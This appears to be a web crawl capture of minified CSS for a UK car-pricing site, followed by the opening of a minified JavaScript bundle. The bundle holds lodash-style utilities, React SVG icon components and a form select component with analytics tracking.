(min-width:768px){.row.sml-reverse{flex-direction:row-reverse}.column{flex:1}.double-column{flex:2}.gutter>.column,.gutter>.double-column{margin-top:0;margin-left:.5rem;margin-right:.5rem}.gutter>.column:first-child,.gutter>.double-column:first-child{margin-left:0}.gutter>.column:last-child,.gutter>.double-column:last-child{margin-right:0}.gutter-padding>.column,.gutter-padding>.double-column{padding-top:0;padding-left:.5rem;padding-right:.5rem}.gutter-padding>.column:first-child,.gutter-padding>.double-column:first-child{padding-left:0}.gutter-padding>.column:last-child,.gutter-padding>.double-column:last-child{padding-right:0}.ie .column-2{flex:50%}.ie .column-2:nth-child(2n){padding-left:0}.ie .column-2:nth-child(2n)>*{padding-left:1rem}}.gutter>.s-column-2,.gutter>.s-column-3,.gutter>.s-column-4,.gutter>.s-column-5,.gutter>.s-column-auto,.gutter>.column-2,.gutter>.column-3,.gutter>.column-4,.gutter>.column-5,.gutter>.column-auto,.gutter>.l-column-2,.gutter>.l-column-3,.gutter>.l-column-4,.gutter>.l-column-5,.gutter>.l-column-auto{padding-left:.5rem}.s-column-1{flex:100%;padding-top:1rem}.s-column-2{flex:50%}.s-column-3{flex:33.33%}.s-column-4{flex:25%}.s-column-5{flex:20%}.s-column-auto{flex:auto}@media screen and (max-width:767px){.gutter>.s-column-2:nth-child(odd){padding-left:0;padding-right:.5rem}}@media screen and (min-width:768px){.column-2{flex:50%;padding-top:1rem}.column-2:nth-child(2n){padding-left:1rem}.column-3{flex:33.33%}.column-4{flex:25%}.column-5{flex:20%}.column-auto{flex:auto}.ie .column-2{flex:50%}.ie .column-2:nth-child(2n){padding-left:0}.ie .column-2:nth-child(2n)>*{padding-left:1rem}}@media screen and (min-width:1020px){.l-column-2{flex:50%}.l-column-3{flex:33.33%}.l-column-4{flex:25%}.l-column-5{flex:20%}.l-column-auto{flex:auto}.gutter .l-column-2:nth-child(n),.gutter-padding .l-column-2:nth-child(n),.gutter .l-column-3:nth-child(n),.gutter-padding .l-column-3:nth-child(n),.gutter .l-column-4:nth-child(n),.gutter-padding .l-column-4:nth-child(n),.gutter .l-column-5:nth-child(n),.gutter-padding .l-column-5:nth-child(n),.gutter .l-column-auto:nth-child(n),.gutter-padding .l-column-auto:nth-child(n){padding-left:1rem}.gutter .l-column-2:first-child,.gutter-padding .l-column-2:first-child,.gutter .l-column-3:first-child,.gutter-padding .l-column-3:first-child,.gutter .l-column-4:first-child,.gutter-padding .l-column-4:first-child,.gutter .l-column-5:first-child,.gutter-padding .l-column-5:first-child,.gutter .l-column-auto:first-child,.gutter-padding .l-column-auto:first-child{padding-left:0}}.motors-chart__legend-container{display:block}.motors-chart__legend{all:inherit;color:#050f0c;cursor:pointer;background:0 0;border:2px solid #e2e7e5;border-radius:.5rem;align-items:center;gap:.5rem;margin-top:1rem;padding:.5rem 1rem;font-size:1rem;display:flex}.motors-chart__legend.active-legend{background:#eee;border-color:#51f58d}.motors-chart__legend:focus{border-color:#1f8745}.motors-chart__legend:disabled{cursor:default}.motors-chart__legend:hover:not(:disabled){background:#eee}.motors-chart__legend__item__key-colour{border-radius:50%;flex:0 0 20px;width:20px;height:20px;display:block}@media (min-width:768px){.motors-chart{flex-direction:column-reverse;display:flex}.motors-chart__legend-container{gap:.5rem;margin-bottom:.5rem;display:flex}}.inline-input-container{flex:100%}.inline-input-container .input-field{margin-top:0;margin-bottom:1rem;position:relative}.inline-input-container .input-field input,.inline-input-container .input-field select{letter-spacing:-.3px;text-indent:.5rem;width:100%;margin-bottom:0;font-size:1rem;overflow:hidden}.inline-input-container input:-webkit-autofill{animation-name:autofill;animation-fill-mode:both}.inline-input-container input+.l-adapt{margin-top:-3.2rem;margin-bottom:.2rem}@keyframes autofill{to{color:#666;background:#fff}}.input-field.multi-input{display:flex}.input-field.multi-input select,.input-field.multi-input input{margin-left:1rem}.input-field.multi-input select:first-child,.input-field.multi-input input:first-child{margin-left:0}label[data-error=true]{color:#fff;text-align:center;background-color:#a61b14;border-radius:.2em;margin-bottom:.5rem;padding:.5em;font-size:.8572rem;line-height:1em;display:block;position:relative}label[data-error=true]:before{content:"";border-bottom:10px solid #a61b14;border-left:10px solid #0000;border-right:10px solid #0000;width:0;height:0;display:block;position:absolute;bottom:100%;left:50%;transform:translate(-50%)}@media (min-width:768px){.inline-input-bar{flex-direction:row;align-items:center;width:100%;max-width:1260px;margin:0 auto;padding-top:5px;display:flex}.inline-input-bar .btn{align-self:normal;margin-top:0}.inline-input-bar .input-field{width:100%}.inline-input-bar .inputs-2 .input-field{width:50%}.inline-input-bar .inputs-3 .input-field{width:33.3333%}.inline-input-bar .inputs-4 .input-field{width:25%}.inline-input-bar .inputs-5 .input-field{width:20%}.inline-input-container{background-color:#fff;border-radius:.5rem;flex:1 2 100%;margin-right:1rem;display:flex}.inline-input-container>*{max-height:100%}.inline-input-container .input-field{margin-bottom:0}.inline-input-container .input-field.multi-input{margin-top:0}.inline-input-container .input-field input,.inline-input-container .input-field select{box-sizing:border-box;border:2px solid #e2e7e5;border-right:none;border-radius:0;width:100%;margin:0}.inline-input-container .input-field input:first-child{border-top-left-radius:.5rem;border-bottom-left-radius:.5rem}.inline-input-container .input-field:last-child select:last-child{border-right:2px solid #e2e7e5;border-top-right-radius:.5rem;border-bottom-right-radius:.5rem}label[data-error=true]{z-index:2000;margin-bottom:0;animation:.3s forwards fade-drop-in;position:absolute;left:.1em;right:.1em;box-shadow:0 2px 3px #000}}.m-multi__item{box-sizing:border-box;color:#000;cursor:pointer;text-align:left;text-transform:capitalize;background:0 0;border:none;border-radius:.5rem;width:100%;margin:.25rem 0;padding:.5rem;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem}.m-multi__item span{display:inline-block}.m-multi__item:active,.m-multi__item:focus,.m-multi__item:hover{background:#97f9bb}.m-multi .label{text-align:left}.m-multi .count{color:#454746;float:right;margin-left:.5rem;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif}.m-multi .active{color:#11382b;background:#51f58d}.m-multi .active .count{color:#11382b}.m-multi .no-match{box-shadow:none;color:#454746;cursor:default;background:#f8f9f9;border:1px solid #e2e7e5;text-decoration:line-through}.m-multi .no-match .count{color:#454746}.radio-group-container{text-align:center;justify-content:center;margin-left:auto;margin-right:auto;display:flex}.radio-group{background:linear-gradient(#050f0c 0%,#454746 100%);border-radius:2em;align-items:center;width:75%;padding:4px;display:flex;position:relative;overflow:hidden}.radio-group .radio-title{color:#fff;text-align:center;border-radius:2em;width:100%;padding:8px 0;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;transition:all .3s ease-out;display:inline-block}.radio-group .radio-title:hover{color:#fff}.radio-group .label{cursor:pointer;flex:2 2 auto}.radio-group input[type=radio]{opacity:0;width:0;max-width:0;height:0;max-height:0;margin:0;position:absolute}.radio-group input:checked+.radio-title{color:#050f0c;background-color:#fff;box-shadow:0 2px 4px #00000080}.radio-group:focus-within{outline:1px dashed #1f8745}@media (min-width:768px){.radio-group-container{max-width:1260px}.radio-group{width:40%}}.scroll-content,.scroll-content .row{margin-top:2rem}.scroll-content .column{max-width:400px;margin:0 auto 1rem}.scroll-content .photo img{width:100%}.shadow-box{border-radius:1rem;box-shadow:0 2px 5px #00000040}.shadow-box .photo img{max-width:100%}.table{width:100%}.table tr:nth-child(2n){background:#f8f9f9}.table th{color:#fff;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;line-height:24px;font-size:18/16rem;-webkit-hyphens:auto;hyphens:auto;overflow-wrap:break-word;-ms-word-break:break-all;word-break:break-all;word-break:break-word;word-wrap:break-word;background:#050f0c;border:1px solid #0000}.table td{border:1px solid #e2e7e5}.table tr:first-child td{border-top:none}.table th,.table td{vertical-align:middle;padding:1rem}.responsive-table-container{width:100%;position:relative;overflow-x:auto}.responsive-table-wrapper{max-width:100%;margin-left:3em;overflow-x:auto}.table-responsive{width:calc(100% - 1px);max-width:100%;overflow-x:auto}.table-responsive td,.table-responsive th{white-space:nowrap}.table-responsive td:first-child,.table-responsive th:first-child{color:#050f0c;text-align:center;background:#fff;border:none;width:3em;padding-left:0;padding-right:0;position:absolute;top:auto;left:0}.inline-input-container{margin-right:0}.actions{justify-content:center}.actions button{flex:100%}.device-cancel-compare{cursor:pointer;background:0 0;border:none;padding:0;position:absolute;right:1rem}.device-cancel-compare img{width:30px}.vs{margin:1rem}@media screen and (min-width:768px){.vs{margin:0 1rem}.device-cancel-compare{display:none}.actions{justify-content:space-between}.actions button{flex:inherit;margin:0}}.trim-panel__btn{color:#454746;cursor:pointer;text-align:left;background:0 0;border:0;width:100%;padding:0;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif}.trim-panel__btn:hover .trim-panel__cta,.trim-panel__btn:focus .trim-panel__cta{background:#1f8745}.trim-panel__content{font-variant-ligatures:none;flex:85%;padding:0 1rem}.trim-panel__cta{border-radius:0 10px 10px 0;flex:none;padding:1rem;transition:background .2s linear}.trim-panel__cta .trim-panel__cta-label{display:none}.trim-panel__cta:after{content:"";border-top:4px solid #fff;border-right:4px solid #fff;width:14px;height:14px;display:block;position:relative;transform:rotate(45deg)}@media (min-width:600px){.trim-panel__cta .trim-panel__cta-label{max-width:70px;display:block}.trim-panel__cta:after{margin-left:.5rem}}.vehicle-list .column{flex:0 0 150px}.pricing-hub-comparison-responsive-table{margin-bottom:2rem}.pricing-hub-comparison-responsive-table th{font-size:16/16rem}.table{font-weight:700}.chart-container select{min-width:320px}.pricing-hub-price-chart .radio-group-container{flex-basis:100%;justify-content:flex-start;margin-left:0;margin-right:0}.pricing-hub-price-chart .radio-group{width:100%}.pricing-hub-price-chart .motors-chart{margin-top:1rem}.loading-content{background:linear-gradient(-90deg,#f1f3f2,#fff,#f1f3f2) 0 0/200% 200%;border:1px solid #e2e7e5;line-height:0;animation:3s infinite gradient}.loading-content .aspect-content{width:100%;height:197px}.loading-content .aspect-graph{aspect-ratio:2;width:100%}.pricing-hub-filters button,.pricing-hub-filters select{text-transform:capitalize;width:100%;min-width:20rem}@keyframes gradient{0%{background-position:0%}50%{background-position:100%}to{background-position:0%}}@media (min-width:768px){.motors-chart{margin-top:1rem}.loading-content .aspect-content{height:150px}.pricing-hub-price-chart .radio-group-container{flex-basis:auto}.pricing-hub-price-chart .radio-group{width:320px}.pricing-hub-filters button,.pricing-hub-filters select{min-width:auto}.pricing-hub-filters .pulse{color:#a61b14;border-radius:.5rem;animation:2s textColorChange}@keyframes textColorChange{0%{color:#a61b14;background:0 0}50%{color:#fff;background:#a61b14}to{color:#a61b14;background:0 0}}}


--- FILE ---
content_type: application/javascript
request_url: https://cdn.motors.co.uk/v3/live/13192B4EB6B7F668ACA20EC88315A81987224166/bundles/js/motorspricinghubcontroller.js
body_size: 129607
content:
/*! For license information please see motorspricinghubcontroller.js.LICENSE.txt */
(()=>{var e,t,n,i,r,o={45:(e,t,n)=>{"use strict";n.d(t,{A:()=>r});var i=n(8587);function r(e,t){if(null==e)return{};var n,r,o=(0,i.A)(e,t);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(r=0;r<a.length;r++)n=a[r],-1===t.indexOf(n)&&{}.propertyIsEnumerable.call(e,n)&&(o[n]=e[n])}return o}},181:(e,t,n)=>{var i=/^\s+|\s+$/g,r=/^[-+]0x[0-9a-f]+$/i,o=/^0b[01]+$/i,a=/^0o[0-7]+$/i,s=parseInt,l="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g,c="object"==typeof self&&self&&self.Object===Object&&self,u=l||c||Function("return this")(),d=Object.prototype.toString,h=Math.max,f=Math.min,p=function(){return u.Date.now()};function m(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}function g(e){if("number"==typeof e)return e;if(function(e){return"symbol"==typeof e||function(e){return!!e&&"object"==typeof e}(e)&&"[object Symbol]"==d.call(e)}(e))return NaN;if(m(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=m(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(i,"");var n=o.test(e);return n||a.test(e)?s(e.slice(2),n?2:8):r.test(e)?NaN:+e}e.exports=function(e,t,n){var i,r,o,a,s,l,c=0,u=!1,d=!1,b=!0;if("function"!=typeof e)throw new TypeError("Expected a function");function v(t){var n=i,o=r;return i=r=void 0,c=t,a=e.apply(o,n)}function y(e){var n=e-l;return void 0===l||n>=t||n<0||d&&e-c>=o}function x(){var e=p();if(y(e))return w(e);s=setTimeout(x,function(e){var n=t-(e-l);return d?f(n,o-(e-c)):n}(e))}function w(e){return s=void 0,b&&i?v(e):(i=r=void 0,a)}function _(){var e=p(),n=y(e);if(i=arguments,r=this,l=e,n){if(void 0===s)return function(e){return c=e,s=setTimeout(x,t),u?v(e):a}(l);if(d)return s=setTimeout(x,t),v(l)}return void 0===s&&(s=setTimeout(x,t)),a}return t=g(t)||0,m(n)&&(u=!!n.leading,o=(d="maxWait"in n)?h(g(n.maxWait)||0,t):o,b="trailing"in n?!!n.trailing:b),_.cancel=function(){void 0!==s&&clearTimeout(s),c=0,i=l=r=s=void 0},_.flush=function(){return void 0===s?a:w(p())},_}},182:(e,t,n)=>{e=n.nmd(e);var i="__lodash_hash_undefined__",r=9007199254740991,o="[object Arguments]",a="[object Function]",s="[object Object]",l=/^\[object .+?Constructor\]$/,c=/^(?:0|[1-9]\d*)$/,u={};u["[object Float32Array]"]=u["[object Float64Array]"]=u["[object Int8Array]"]=u["[object Int16Array]"]=u["[object Int32Array]"]=u["[object Uint8Array]"]=u["[object Uint8ClampedArray]"]=u["[object Uint16Array]"]=u["[object Uint32Array]"]=!0,u[o]=u["[object Array]"]=u["[object ArrayBuffer]"]=u["[object Boolean]"]=u["[object DataView]"]=u["[object Date]"]=u["[object Error]"]=u[a]=u["[object Map]"]=u["[object Number]"]=u[s]=u["[object RegExp]"]=u["[object Set]"]=u["[object String]"]=u["[object WeakMap]"]=!1;var d="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g,h="object"==typeof self&&self&&self.Object===Object&&self,f=d||h||Function("return this")(),p=t&&!t.nodeType&&t,m=p&&e&&!e.nodeType&&e,g=m&&m.exports===p,b=g&&d.process,v=function(){try{var e=m&&m.require&&m.require("util").types;return e||b&&b.binding&&b.binding("util")}catch(e){}}(),y=v&&v.isTypedArray;var x,w,_,E=Array.prototype,S=Function.prototype,k=Object.prototype,C=f["__core-js_shared__"],M=S.toString,A=k.hasOwnProperty,O=(x=/[^.]+$/.exec(C&&C.keys&&C.keys.IE_PROTO||""))?"Symbol(src)_1."+x:"",P=k.toString,T=M.call(Object),N=RegExp("^"+M.call(A).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),D=g?f.Buffer:void 0,R=f.Symbol,I=f.Uint8Array,L=D?D.allocUnsafe:void 0,j=(w=Object.getPrototypeOf,_=Object,function(e){return w(_(e))}),F=Object.create,z=k.propertyIsEnumerable,V=E.splice,H=R?R.toStringTag:void 0,B=function(){try{var e=pe(Object,"defineProperty");return e({},"",{}),e}catch(e){}}(),W=D?D.isBuffer:void 0,U=Math.max,q=Date.now,$=pe(f,"Map"),Y=pe(Object,"create"),Z=function(){function e(){}return function(t){if(!Ce(t))return{};if(F)return F(t);e.prototype=t;var n=new e;return e.prototype=void 0,n}}();function G(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var i=e[t];this.set(i[0],i[1])}}function X(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var i=e[t];this.set(i[0],i[1])}}function K(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var i=e[t];this.set(i[0],i[1])}}function J(e){var t=this.__data__=new X(e);this.size=t.size}function Q(e,t){var n=we(e),i=!n&&xe(e),r=!n&&!i&&Ee(e),o=!n&&!i&&!r&&Ae(e),a=n||i||r||o,s=a?function(e,t){for(var n=-1,i=Array(e);++n<e;)i[n]=t(n);return i}(e.length,String):[],l=s.length;for(var c in e)!t&&!A.call(e,c)||a&&("length"==c||r&&("offset"==c||"parent"==c)||o&&("buffer"==c||"byteLength"==c||"byteOffset"==c)||me(c,l))||s.push(c);return s}function ee(e,t,n){(void 0!==n&&!ye(e[t],n)||void 0===n&&!(t in e))&&ie(e,t,n)}function te(e,t,n){var i=e[t];A.call(e,t)&&ye(i,n)&&(void 0!==n||t in e)||ie(e,t,n)}function ne(e,t){for(var n=e.length;n--;)if(ye(e[n][0],t))return n;return-1}function ie(e,t,n){"__proto__"==t&&B?B(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}G.prototype.clear=function(){this.__data__=Y?Y(null):{},this.size=0},G.prototype.delete=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t},G.prototype.get=function(e){var t=this.__data__;if(Y){var n=t[e];return n===i?void 0:n}return A.call(t,e)?t[e]:void 0},G.prototype.has=function(e){var t=this.__data__;return Y?void 0!==t[e]:A.call(t,e)},G.prototype.set=function(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=Y&&void 0===t?i:t,this},X.prototype.clear=function(){this.__data__=[],this.size=0},X.prototype.delete=function(e){var t=this.__data__,n=ne(t,e);return!(n<0)&&(n==t.length-1?t.pop():V.call(t,n,1),--this.size,!0)},X.prototype.get=function(e){var t=this.__data__,n=ne(t,e);return n<0?void 0:t[n][1]},X.prototype.has=function(e){return ne(this.__data__,e)>-1},X.prototype.set=function(e,t){var n=this.__data__,i=ne(n,e);return i<0?(++this.size,n.push([e,t])):n[i][1]=t,this},K.prototype.clear=function(){this.size=0,this.__data__={hash:new G,map:new($||X),string:new G}},K.prototype.delete=function(e){var t=fe(this,e).delete(e);return this.size-=t?1:0,t},K.prototype.get=function(e){return fe(this,e).get(e)},K.prototype.has=function(e){return fe(this,e).has(e)},K.prototype.set=function(e,t){var n=fe(this,e),i=n.size;return n.set(e,t),this.size+=n.size==i?0:1,this},J.prototype.clear=function(){this.__data__=new X,this.size=0},J.prototype.delete=function(e){var t=this.__data__,n=t.delete(e);return this.size=t.size,n},J.prototype.get=function(e){return this.__data__.get(e)},J.prototype.has=function(e){return this.__data__.has(e)},J.prototype.set=function(e,t){var n=this.__data__;if(n instanceof X){var i=n.__data__;if(!$||i.length<199)return i.push([e,t]),this.size=++n.size,this;n=this.__data__=new K(i)}return n.set(e,t),this.size=n.size,this};var re,oe=function(e,t,n){for(var i=-1,r=Object(e),o=n(e),a=o.length;a--;){var s=o[re?a:++i];if(!1===t(r[s],s,r))break}return e};function ae(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":H&&H in Object(e)?function(e){var t=A.call(e,H),n=e[H];try{e[H]=void 0;var i=!0}catch(e){}var r=P.call(e);i&&(t?e[H]=n:delete e[H]);return r}(e):function(e){return P.call(e)}(e)}function se(e){return Me(e)&&ae(e)==o}function le(e){return!(!Ce(e)||function(e){return!!O&&O in e}(e))&&(Se(e)?N:l).test(function(e){if(null!=e){try{return M.call(e)}catch(e){}try{return e+""}catch(e){}}return""}(e))}function ce(e){if(!Ce(e))return function(e){var t=[];if(null!=e)for(var n in Object(e))t.push(n);return t}(e);var t=ge(e),n=[];for(var i in e)("constructor"!=i||!t&&A.call(e,i))&&n.push(i);return n}function ue(e,t,n,i,r){e!==t&&oe(t,function(o,a){if(r||(r=new J),Ce(o))!function(e,t,n,i,r,o,a){var l=be(e,n),c=be(t,n),u=a.get(c);if(u)return void ee(e,n,u);var d=o?o(l,c,n+"",e,t,a):void 0,h=void 0===d;if(h){var f=we(c),p=!f&&Ee(c),m=!f&&!p&&Ae(c);d=c,f||p||m?we(l)?d=l:Me(x=l)&&_e(x)?d=function(e,t){var n=-1,i=e.length;t||(t=Array(i));for(;++n<i;)t[n]=e[n];return t}(l):p?(h=!1,d=function(e,t){if(t)return e.slice();var n=e.length,i=L?L(n):new e.constructor(n);return e.copy(i),i}(c,!0)):m?(h=!1,g=c,b=!0?(v=g.buffer,y=new v.constructor(v.byteLength),new I(y).set(new I(v)),y):g.buffer,d=new g.constructor(b,g.byteOffset,g.length)):d=[]:function(e){if(!Me(e)||ae(e)!=s)return!1;var t=j(e);if(null===t)return!0;var n=A.call(t,"constructor")&&t.constructor;return"function"==typeof n&&n instanceof n&&M.call(n)==T}(c)||xe(c)?(d=l,xe(l)?d=function(e){return function(e,t,n,i){var r=!n;n||(n={});var o=-1,a=t.length;for(;++o<a;){var s=t[o],l=i?i(n[s],e[s],s,n,e):void 0;void 0===l&&(l=e[s]),r?ie(n,s,l):te(n,s,l)}return n}(e,Oe(e))}(l):Ce(l)&&!Se(l)||(d=function(e){return"function"!=typeof e.constructor||ge(e)?{}:Z(j(e))}(c))):h=!1}var g,b,v,y;var x;h&&(a.set(c,d),r(d,c,i,o,a),a.delete(c));ee(e,n,d)}(e,t,a,n,ue,i,r);else{var l=i?i(be(e,a),o,a+"",e,t,r):void 0;void 0===l&&(l=o),ee(e,a,l)}},Oe)}function de(e,t){return ve(function(e,t,n){return t=U(void 0===t?e.length-1:t,0),function(){for(var i=arguments,r=-1,o=U(i.length-t,0),a=Array(o);++r<o;)a[r]=i[t+r];r=-1;for(var s=Array(t+1);++r<t;)s[r]=i[r];return s[t]=n(a),function(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}(e,this,s)}}(e,t,Ne),e+"")}var he=B?function(e,t){return B(e,"toString",{configurable:!0,enumerable:!1,value:(n=t,function(){return n}),writable:!0});var n}:Ne;function fe(e,t){var n,i,r=e.__data__;return("string"==(i=typeof(n=t))||"number"==i||"symbol"==i||"boolean"==i?"__proto__"!==n:null===n)?r["string"==typeof t?"string":"hash"]:r.map}function pe(e,t){var n=function(e,t){return null==e?void 0:e[t]}(e,t);return le(n)?n:void 0}function me(e,t){var n=typeof e;return!!(t=null==t?r:t)&&("number"==n||"symbol"!=n&&c.test(e))&&e>-1&&e%1==0&&e<t}function ge(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||k)}function be(e,t){if(("constructor"!==t||"function"!=typeof e[t])&&"__proto__"!=t)return e[t]}var ve=function(e){var t=0,n=0;return function(){var i=q(),r=16-(i-n);if(n=i,r>0){if(++t>=800)return arguments[0]}else t=0;return e.apply(void 0,arguments)}}(he);function ye(e,t){return e===t||e!=e&&t!=t}var xe=se(function(){return arguments}())?se:function(e){return Me(e)&&A.call(e,"callee")&&!z.call(e,"callee")},we=Array.isArray;function _e(e){return null!=e&&ke(e.length)&&!Se(e)}var Ee=W||function(){return!1};function Se(e){if(!Ce(e))return!1;var t=ae(e);return t==a||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t}function ke(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=r}function Ce(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}function Me(e){return null!=e&&"object"==typeof e}var Ae=y?function(e){return function(t){return e(t)}}(y):function(e){return Me(e)&&ke(e.length)&&!!u[ae(e)]};function Oe(e){return _e(e)?Q(e,!0):ce(e)}var Pe,Te=(Pe=function(e,t,n){ue(e,t,n)},de(function(e,t){var n=-1,i=t.length,r=i>1?t[i-1]:void 0,o=i>2?t[2]:void 0;for(r=Pe.length>3&&"function"==typeof r?(i--,r):void 0,o&&function(e,t,n){if(!Ce(n))return!1;var i=typeof t;return!!("number"==i?_e(n)&&me(t,n.length):"string"==i&&t in n)&&ye(n[t],e)}(t[0],t[1],o)&&(r=i<3?void 0:r,i=1),e=Object(e);++n<i;){var a=t[n];a&&Pe(e,a,n,r)}return e}));function Ne(e){return e}e.exports=Te},282:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var i=n(8168),r=n(6540);function o(e){return r.createElement("svg",(0,i.A)({},e,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 50 50","data-icon":"circle-tick"}),r.createElement("g",{fill:"currentColor",stroke:"null"},r.createElement("path",{fillRule:"evenodd",d:"M.077 25C.077 11.242 11.242.077 25 .077S49.923 11.242 49.923 25 38.758 49.923 25 49.923.077 38.758.077 25zM25 44.939C14.008 44.939 5.061 35.992 5.061 25S14.008 5.061 25 5.061 44.939 14.008 44.939 25 35.992 44.939 25 44.939z",clipRule:"evenodd"}),r.createElement("path",{stroke:"currentColor",strokeWidth:".5",d:"m15.599 23.425-.264-.288-.262.288-2.442 2.67-.22.24.222.24 8.545 9.347.261.288.263-.288 2.442-2.67L38.792 17.23l.22-.241-.22-.24-2.44-2.671-.264-.286-.262.286-14.387 15.736-5.84-6.39z"})))}},1030:(e,t,n)=>{"use strict";n.d(t,{A:()=>r});var i=n(6540);function r(e){var t;const n=(0,i.useRef)(null),{options:r,disabled:o,labelProp:a,valueProp:s,propName:l,onChange:c,name:u,qa:d,value:h}=e,f={noOptions:!Array.isArray(r)||0===r.length,isDisabled:!!o},p=(m=f,Object.values(m).some(e=>e));var m;return i.createElement("select",{ref:n,"aria-label":"Select ".concat(e.name),"data-q":d,name:u,id:u,onChange:function(){var t,i;const r={event:"form_progression",formName:(null===(t=n.current.closest("form"))||void 0===t?void 0:t.name)||void 0,formStep:e.name,formValidation:void 0,formError:void 0};null===(i=window)||void 0===i||null===(i=i.ga4)||void 0===i||i.pushData(r),c(l||u,n.current.value,n.current.selectedIndex)},value:h,disabled:p},null===(t=e.options)||void 0===t?void 0:t.map(e=>{const t=e.Value||e[s];return i.createElement("option",{key:"o_".concat(t),value:e[s]||e.Value},e[a]||e.Name||e.Text)}))}},1071:(e,t,n)=>{"use strict";n.d(t,{s:()=>a,t:()=>o});var i=n(6540);function r(e,t){if("function"==typeof e)return e(t);null!=e&&(e.current=t)}function o(...e){return t=>{let n=!1;const i=e.map(e=>{const i=r(e,t);return n||"function"!=typeof i||(n=!0),i});if(n)return()=>{for(let t=0;t<i.length;t++){const n=i[t];"function"==typeof n?n():r(e[t],null)}}}}function a(...e){return i.useCallback(o(...e),e)}},1248:(e,t,n)=>{"use strict";n.d(t,{w:()=>o});var i=n(8168),r=n(6540);function o(e){return r.createElement("svg",(0,i.A)({},e,{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"25",fill:"none"}),r.createElement("path",{fill:"currentColor",d:"m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"}))}},1426:(e,t,n)=>{var i=n(3738).default;e.exports=function(e,t){if("object"!=i(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=i(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)},e.exports.__esModule=!0,e.exports.default=e.exports},1648:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var i=n(8168),r=n(6540);function o(e){return r.createElement("svg",(0,i.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true","data-icon":"email"}),r.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),r.createElement("g",{fillRule:"evenodd",fill:"currentColor"},r.createElement("path",{d:"M49.276 12.14l-1.918-1.813-18.164 17.166c-2.313 2.185-6.077 2.185-8.39 0L2.642 10.327.72 12.14l13.565 12.814L.722 37.769 2.64 39.58l13.562-12.814 2.686 2.537c1.633 1.542 3.803 2.392 6.111 2.392 2.31 0 4.478-.85 6.11-2.392l2.687-2.537L47.359 39.58l1.92-1.81-13.565-12.816L49.278 12.14",strokeWidth:"1.7131"}),r.createElement("path",{stroke:"currentColor",strokeWidth:".85655",d:"M45.403 42.904H4.597c-2.41 0-4.372-1.854-4.372-4.13V11.226c0-2.277 1.962-4.13 4.372-4.13h40.806c2.41 0 4.372 1.853 4.372 4.13v27.546c0 2.277-1.962 4.13-4.372 4.13M4.597 9.857c-.803 0-1.458.619-1.458 1.378V38.78c0 .76.655 1.378 1.458 1.378h40.806c.803 0 1.458-.619 1.458-1.378V11.234c0-.76-.655-1.378-1.458-1.378H4.597"})))}},1672:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var i=n(8168),r=n(6540);function o(e){return r.createElement("svg",(0,i.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),r.createElement("path",{d:"M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z",fillRule:"evenodd",fill:"currentColor",stroke:"null"}))}},1958:(e,t,n)=>{"use strict";function i(e){return null!=e&&"object"==typeof e&&"Code"in e&&"number"==typeof 